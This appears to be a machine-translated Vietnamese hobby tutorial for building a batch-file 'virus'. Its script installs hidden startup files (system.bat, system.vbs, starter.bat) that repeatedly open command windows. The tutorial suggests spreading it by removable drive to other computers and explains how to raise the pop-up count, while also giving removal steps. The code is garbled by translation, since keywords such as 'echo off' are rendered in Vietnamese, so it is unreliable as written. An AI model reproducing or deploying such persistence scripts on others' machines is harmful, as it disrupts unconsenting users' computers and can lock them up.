
Mục lục:
- Bước 1: Tạo tệp văn bản
- Bước 2: Viết mã
- Bước 3: Lưu tệp
- Bước 4: Lưu tệp.bat
- Bước 5:
- Bước 6: ĐÃ HOÀN THÀNH
- Bước 7: Xóa Virus 1
- Bước 8: Xóa Virus 2
- Bước 9: Thay đổi bao lâu thì cửa sổ bật lên tiếp theo
- Bước 10: Làm thế nào để tạo chương trình khác với Command Prompt để bật lên Ex. Trình duyệt
- Bước 11: Cách thay đổi số lượng cửa sổ bật lên được hiển thị và thời gian
- Bước 12: Cảnh báo
- Tác giả John Day [email protected].
- Public 2024-01-30 13:32.
- Sửa đổi lần cuối 2025-01-23 15:15.

CHÀO CÁC BẠN
HÔM NAY TÔI SẼ TẠO RA MỘT VIRUS SỬ DỤNG TẬP TIN. BAT
NÓ LÀM GÌ?
nó là một chương trình bắt đầu tại thời điểm chạy và tạo ra lệnh Nhắc nhở để bật lên theo thời gian
lưu ý: tôi cũng sẽ nói với bạn
1. Làm thế nào để thay đổi mất bao lâu để cửa sổ bật lên tiếp theo
2. làm thế nào để tạo chương trình khác với lệnh Nhắc nhở để bật lên ex. trình duyệt
3. cách thay đổi số lượng cửa sổ bật lên được hiển thị và thời gian
Bước 1: Tạo tệp văn bản

nhấp chuột phải và đến mới và chọn tài liệu văn bản
mở nó ra
Bước 2: Viết mã

sao chép dán văn bản này
@echo tắt (echo @echo tắt
echo: pp
thời gian chờ echo 60
echo CALL% appdata% / starter.bat
echo goto pp)> "% appdata% / Microsoft / windows / start menu / Programs / Startup / system.bat"
(echo @echo tắt
ho đặt / a x = 5
echo: p
tiếng vọng bắt đầu
echo set / a x = %% x %% - 1
echo if %% x %% == 0 goto vi
echo goto p echo: vi)> "% appdata% / starter.bat"
(echo WScript. Sleep 10000echo Đặt WshShell = CreateObject ^ ("WScript. Shell" ^) echo WshShell. Run chr ^ (34 ^) ^ & "% appdata% / Microsoft / windows / start menu / Programs / Startup / system.bat "^ & Chr ^ (34 ^), 0 echo Đặt WshShell = Nothing)>"% appdata% / Microsoft / windows / start menu / Programs / Startup / system.vbs"
hoặc tải xuống tệp txt đính kèm
Bước 3: Lưu tệp

đi tới tệp> lưu dưới dạng
Bước 4: Lưu tệp.bat

đặt tên cho tệp mà bạn muốn và thêm.bat vào cuối
Bước 5:

bây giờ vi rút đã được tạo ra
sao chép nó vào một ổ đĩa di động để chạy trên một số máy tính khác
hoặc chỉ cần nhấp đúp vào nó để chạy nó
Bước 6: ĐÃ HOÀN THÀNH
bây giờ, lần sau khi bạn khởi động máy tính của mình, vi-rút sẽ bắt đầu ở chế độ nền và sẽ
hiển thị cửa sổ 5 cmd cứ sau 60 giây
Bước 7: Xóa Virus 1

tìm kiếm cái này trong menu bắt đầu
%dữ liệu chương trình%
và xóa.bat có tên là starter.bat
Bước 8: Xóa Virus 2

bây giờ hãy tìm kiếm đường dẫn này trong menu bắt đầu
% appdata% / Microsoft / windows / start menu / Programs / Startup
và xóa hai tệp
system.bat
system.vbs
Bước 9: Thay đổi bao lâu thì cửa sổ bật lên tiếp theo

đi tới tệp.bat mà bạn đã tạo và nhấp chuột phải vào tệp đó và chọn chỉnh sửa
bây giờ thay đổi dòng được đánh dấu trong ảnh
và thay đổi thời gian theo mong muốn của bạn
60 = 60 giây
và hơn là lưu tệp
Bước 10: Làm thế nào để tạo chương trình khác với Command Prompt để bật lên Ex. Trình duyệt

đi tới tệp.bat mà bạn đã tạo và nhấp chuột phải vào tệp đó và chọn chỉnh sửa
bây giờ thay đổi dòng được đánh dấu trong ảnh
mở
1.chrome
bắt đầu chrome
2.google trên trình duyệt mặc định
bắt đầu
3. để mở firefox
khởi động firefox
và hơn là lưu tệp
Bước 11: Cách thay đổi số lượng cửa sổ bật lên được hiển thị và thời gian

đi tới tệp.bat mà bạn đã tạo và nhấp chuột phải vào tệp đó và chọn chỉnh sửa
bây giờ thay đổi dòng được đánh dấu trong ảnh
thay đổi số thành số cửa sổ bật lên bạn muốn
ví dụ: 30
sẽ mở cmd 30 lần
và lưu tệp
Bước 12: Cảnh báo
HÃY SỬ DỤNG CÁC GIÁ TRỊ CAO HOẶC MÁY TÍNH SẼ TẦN SỐ VÀ BẠN SẼ PHẢI XUỐNG ĐỂ TẢI RA KHỎI
VÀ MUỐN NÀY ĐƯỢC PHÁT HIỆN BỞI ANTIVIRUS
Đề xuất:
Thiết lập Raspberry Pi 4 thông qua máy tính xách tay / máy tính bằng cáp Ethernet (Không có màn hình, Không có Wi-Fi): 8 bước

Thiết lập Raspberry Pi 4 thông qua máy tính xách tay / máy tính bằng cáp Ethernet (Không có màn hình, không có Wi-Fi): Trong phần này, chúng tôi sẽ làm việc với Raspberry Pi 4 Model-B RAM 1Gb để thiết lập. Raspberry-Pi là một máy tính bảng đơn được sử dụng cho mục đích giáo dục và các dự án tự làm với chi phí hợp lý, yêu cầu nguồn điện 5V 3A
Cách xây dựng máy tính chơi game hoặc máy tính cơ bản (Tất cả các thành phần): 13 bước

Làm thế nào để xây dựng một máy tính chơi game hoặc cơ bản (Tất cả các thành phần): Vì vậy, bạn muốn biết làm thế nào để xây dựng một máy tính? Trong Tài liệu hướng dẫn này, tôi sẽ dạy bạn cách xây dựng một máy tính để bàn cơ bản. Dưới đây là các bộ phận bắt buộc phải có: Bo mạch chủ Vỏ máy tính (Đảm bảo rằng đó là PGA nếu AMD và LGA nếu Intel) Quạt tản nhiệt cho Vỏ máy tính CPU Pow
Cách biến một chiếc máy tính xách tay hoặc máy tính xách tay cũ / hỏng thành một hộp đựng phương tiện: 9 bước

Làm thế nào để biến một chiếc máy tính xách tay hoặc máy tính xách tay cũ / hư hỏng thành một hộp phương tiện: Trong một thế giới mà công nghệ đang phát triển nhanh nhất so với chúng ta, các thiết bị điện tử yêu quý của chúng ta đều nhanh chóng trở nên lỗi thời. Có lẽ những con mèo yêu thương của bạn đã làm rơi máy tính xách tay của bạn trên bàn và màn hình bị vỡ. Hoặc có thể bạn muốn một hộp media cho TV thông minh
Cách gửi tệp lớn từ máy tính sang máy tính: 6 bước

Cách gửi tệp lớn từ máy tính sang máy tính: Kích thước tệp tiếp tục tăng kích thước khi công nghệ tiến bộ. Nếu bạn đang làm công việc sáng tạo, chẳng hạn như thiết kế hoặc mô hình hóa, hoặc chỉ là một người có sở thích, việc chuyển các tệp lớn có thể là một rắc rối. Hầu hết các dịch vụ email đều giới hạn kích thước tệp đính kèm tối đa trong khoảng 25
Giá đỡ máy tính xách tay không đắt tiền / Máy tính xách tay sang Bộ chuyển đổi máy tính để bàn: 3 bước

Giá đỡ máy tính xách tay / Máy tính xách tay sang Bộ chuyển đổi máy tính để bàn không đắt tiền: Tôi thấy mình đã sử dụng máy tính xách tay của mình trong thời gian dài. Nó sẽ khó chịu sau một thời gian. Bàn phím và màn hình lý tưởng nên tách biệt để giảm mỏi cổ khi sử dụng lâu. Nếu bạn là người dùng máy tính xách tay toàn thời gian, tôi khuyên bạn nên xây dựng
